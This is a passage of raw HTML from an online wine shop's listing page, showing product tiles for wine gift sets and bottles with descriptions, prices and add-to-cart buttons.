<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/josh-cellars-and-rombauer-chardonnay-gift-set-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/josh-cellars-and-rombauer-chardonnay-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/josh-cellars-and-rombauer-chardonnay-gift-set-500x500.webp 2x"  width="250" height="250" alt="Chardonnay Gift Set - Josh Cellars, Rombauer, Godiva Chocolate Box" title="Chardonnay Gift Set - Josh Cellars, Rombauer, Godiva Chocolate Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-8 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/josh-cellars-and-rombauer-chardonnay-gift-set/">Chardonnay Gift Set - Josh Cellars, Rombauer, Godiva Chocolate Box</a></div><div class="description">Josh Cellars &amp; Rombauer Chardonnay Gift SetIf you know someone who enjoys chardonnay, you've come to the right place. Our Chardonnay gift set features delectable combinations of Josh Cellars, Rombauer Chardonnay wine and Godiva chocolate. These Chardonnay Gift sets are simple to love and even si..</div><div class="price"><div>
<span class="price-new">$109.00</span> <span class="price-old">$119.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1261"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1261', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1261')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1261')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1837')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-francs-bories-saint-emilion-and-cheese-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/Chateau%20Francs%20Bories%20Saint%20Emilion%20And%20Cheese%20Gift%20Basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/Chateau%20Francs%20Bories%20Saint%20Emilion%20And%20Cheese%20Gift%20Basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/Chateau%20Francs%20Bories%20Saint%20Emilion%20And%20Cheese%20Gift%20Basket-500x500.webp 2x"  width="250" height="250" alt="Chateau Francs Bories Saint Emilion Wine &amp; Cheese Gift Basket" title="Chateau Francs Bories Saint Emilion Wine &amp; Cheese Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-18 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/chateau-francs-bories/">Chateau Francs Bories</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/chateau-francs-bories-saint-emilion-and-cheese-gift-basket/">Chateau Francs Bories Saint Emilion Wine &amp; Cheese Gift Basket</a></div><div class="description">Elegant Bordeaux Wine with Hickory Farms Cheese and Sausages
If you're looking for a delicious and affordable way to enjoy French wine and cheese, the Chateau Francs Bories Saint-Emilion and Cheese Gift Basket is perfect for you. This gift basket offers a delightful combination of French wine and c..</div><div class="price"><div>
<span class="price-new">$139.00</span> <span class="price-old">$169.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1837"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1837', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1837')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1837')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1684')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-rauzan-segla-margaux-grand-cru-classe-wine/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/chateau-rauzan-segla-margaux-grand-cru-classe-wine-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/chateau-rauzan-segla-margaux-grand-cru-classe-wine-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/chateau-rauzan-segla-margaux-grand-cru-classe-wine-500x500.webp 2x"  width="250" height="250" alt="Château Rauzan-Ségla Grand Cru Classé French Wine" title="Château Rauzan-Ségla Grand Cru Classé French Wine" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/chateau-rauzan-segla/">Chateau Rauzan-Segla</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/chateau-rauzan-segla-margaux-grand-cru-classe-wine/">Château Rauzan-Ségla Grand Cru Classé French Wine</a></div><div class="description">Savor the unparalleled elegance of Château Rauzan-Ségla Margaux Grand Cru Classé Wine, a meticulously crafted 2021 vintage presented in a 750ml bottle. This exquisite blend embodies the unique terroir of Margaux, unveiling layers of complexity and delivering a luxurious, memorable wine experience fo..</div><div class="price"><div>
<span class="price-normal">$199.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1684"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1684', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1684')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1684')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1901')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-rauzan-segla-grand-cru-wine-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Wine/french-wines/chateau-rauzan-segla-grand-cru-wine-gift-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Wine/french-wines/chateau-rauzan-segla-grand-cru-wine-gift-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/french-wines/chateau-rauzan-segla-grand-cru-wine-gift-box-500x500.webp 2x"  width="250" height="250" alt="Chateau Rauzan-Segla Grand Cru Classe Wine Gift Box" title="Chateau Rauzan-Segla Grand Cru Classe Wine Gift Box" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/chateau-rauzan-segla/">Chateau Rauzan-Segla</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/chateau-rauzan-segla-grand-cru-wine-gift-box/">Chateau Rauzan-Segla Grand Cru Classe Wine Gift Box</a></div><div class="description">Château Rauzan-Ségla Margaux Grand Cru Classé Gift BoxCelebrate in style with a bottle of Chateau Rauzan-Segla Margaux Grand Cru, a prestigious Bordeaux wine, presented in a luxurious gift box. Perfect for wine connoisseurs and special occasions. This exquisite gift set features a bottle of Château ..</div><div class="price"><div>
<span class="price-normal">$219.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1901"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1901', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1901')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1901')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1260')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/continuum-proprietary-red-blend-wine/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/wooden/continuum-proprietary-red-blend-wine-gift-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/wooden/continuum-proprietary-red-blend-wine-gift-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-box/wooden/continuum-proprietary-red-blend-wine-gift-box-500x500.webp 2x"  width="250" height="250" alt="Continuum Proprietary Red Blend 2019 Gift Box" title="Continuum Proprietary Red Blend 2019 Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-3 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/continuum/">Continuum</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/continuum-proprietary-red-blend-wine/">Continuum Proprietary Red Blend 2019 Gift Box</a></div><div class="description">Continuum Proprietary Red Blend Wine 2019 in an Elegant Black Box
Continuum is a unique and important vintage that marks the 100th consecutive vintage of the Tim and Marcia Mondavi family. Continuum's red wine expression is a sublime and rich dance of power and elegance. With the highest proportion..</div><div class="price"><div>
<span class="price-new">$349.00</span> <span class="price-old">$359.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1260"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1260', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1260')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1260')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1290')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/daou-soul-of-a-lion-cabernet-sauvignon/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/wines/daou-soul-of-a-lion-cabernet-sauvignon-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/wines/daou-soul-of-a-lion-cabernet-sauvignon-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/daou-soul-of-a-lion-cabernet-sauvignon-500x500.webp 2x"  width="250" height="250" alt="Daou Soul Of A Lion Cabernet Sauvignon" title="Daou Soul Of A Lion Cabernet Sauvignon" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/Daou/">Daou</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/daou-soul-of-a-lion-cabernet-sauvignon/">Daou Soul Of A Lion Cabernet Sauvignon</a></div><div class="description">Daou Soul Of A Lion Cabernet Sauvignon 750 MLThe Daou Soul of a Lion Cabernet Sauvignon is one of the finest red wines in our collection and exemplifies unmatched depth and complexity. Its bold personality makes it the perfect companion for celebrating birthdays, anniversaries, and housewarmings wit..</div><div class="price"><div>
<span class="price-normal">$179.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1290"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1290', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1290')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1290')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1268')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/darioush-signature-cabernet-sauvignon-napa-valley/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/wines/darioush-cabernet-sauvignon-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/wines/darioush-cabernet-sauvignon-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/darioush-cabernet-sauvignon-500x500.webp 2x"  width="250" height="250" alt="Darioush Signature Cabernet Sauvignon Napa 2019" title="Darioush Signature Cabernet Sauvignon Napa 2019" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/Darioush/">Darioush</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/darioush-signature-cabernet-sauvignon-napa-valley/">Darioush Signature Cabernet Sauvignon Napa 2019</a></div><div class="description">Darioush Signature Napa Valley Cabernet Sauvignon 750 mlLocated in the center of Napa Valley, the Darioush Winery produces Cabernet Sauvignon wines that are perfect for unwinding with or for greeting someone who appreciates wines with a strong character. Each bottle is a perfect complement to specia..</div><div class="price"><div>
<span class="price-normal">$189.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1268"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1268', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1268')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1268')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1181')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/decoy-cabernet-sauvignon-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/decoy-cabernet-sauvignon-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/decoy-cabernet-sauvignon-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/decoy-cabernet-sauvignon-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Decoy Cabernet Sauvignon Wine Gift Basket" title="Decoy Cabernet Sauvignon Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/decoy/">Decoy</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/decoy-cabernet-sauvignon-gift-basket/">Decoy Cabernet Sauvignon Wine Gift Basket</a></div><div class="description">Decoy Sonoma County Cabernet Sauvignon and The Connoisseur Gift Basket
Items in the BasketDecoy Sonoma County Cabernet Sauvignon - 750ml
Chocolate Brownie (1pc)
Smoked Gouda Cheese Spread (3.5oz)
Lemon Cakes (2pc)
Town Square Snacks (2.11oz)
Lindt Lindor Milk Chocolate Truffle Balls (2pc)..</div><div class="price"><div>
<span class="price-normal">$159.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1181"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1181', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1181')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1181')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1187')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/erath-pinot-noir-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/erath-pinot-noir-with-bon-appetit-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/erath-pinot-noir-with-bon-appetit-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/erath-pinot-noir-with-bon-appetit-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Erath Pinot Noir and Bon Appetit Gourmet Gift Basket" title="Erath Pinot Noir and Bon Appetit Gourmet Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/erath-wine/">Erath</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/erath-pinot-noir-gift-basket/">Erath Pinot Noir and Bon Appetit Gourmet Gift Basket</a></div><div class="description">Erath Pinot Noir with Bon Appetit Gourmet Basket
The Erath Pinot Noir Gift Basket is a perfect way to show someone you care. This beautifully packaged basket includes a bottle of Erath Pinot Noir Red Wine 750ml and a Bon Appétit gourmet gift basket, along with a variety of delicious snacks and trea..</div><div class="price"><div>
<span class="price-normal">$129.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1187"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1187', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1187')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1187')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1291')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/far-niente-napa-valley-cabernet-sauvignon/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/wooden/far_niente-napa-valley-cabernet-sauvignon-gift-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/wooden/far_niente-napa-valley-cabernet-sauvignon-gift-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-box/wooden/far_niente-napa-valley-cabernet-sauvignon-gift-box-500x500.webp 2x"  width="250" height="250" alt="Far Niente Napa Valley Cabernet Sauvignon Gift Box" title="Far Niente Napa Valley Cabernet Sauvignon Gift Box" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/far-niente/">Far Niente</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/far-niente-napa-valley-cabernet-sauvignon/">Far Niente Napa Valley Cabernet Sauvignon Gift Box</a></div><div class="description">Far Niente Gift Box- Napa Valley Wine with AccessoriesThe Far Niente Napa Valley Cabernet Sauvignon Gift Box is a luxurious and thoughtful choice for wine lovers. Get involved in the rich, velvety sophistication of Far Niente Napa Valley Cabernet Sauvignon, a wine that comes from Napa valley’s fines..</div><div class="price"><div>
<span class="price-normal">$199.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1291"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1291', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1291')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1291')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1533')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/gourmet-gift-basket-with-far-niente-napa-valley-wine/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/gourmet-gift-basket-and-far-niente-napa-valley-wine-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/gourmet-gift-basket-and-far-niente-napa-valley-wine-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/gourmet-gift-basket-and-far-niente-napa-valley-wine-500x500.webp 2x"  width="250" height="250" alt="Far Niente Napa Valley Wine and Bon Appetit Gourmet Gift Basket" title="Far Niente Napa Valley Wine and Bon Appetit Gourmet Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/far-niente/">Far Niente</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/gourmet-gift-basket-with-far-niente-napa-valley-wine/">Far Niente Napa Valley Wine and Bon Appetit Gourmet Gift Basket</a></div><div class="description">Far Niente Napa Valley Cabernet Sauvignon and Bon Appetit Gourmet Gift BasketThis gift basket features a bottle of Far Niente Napa Valley Cabernet Sauvignon, a well-regarded red wine from California's Napa Valley.&nbsp;The basket also includes&nbsp;an assortment of&nbsp;gourmet food items to complem..</div><div class="price"><div>
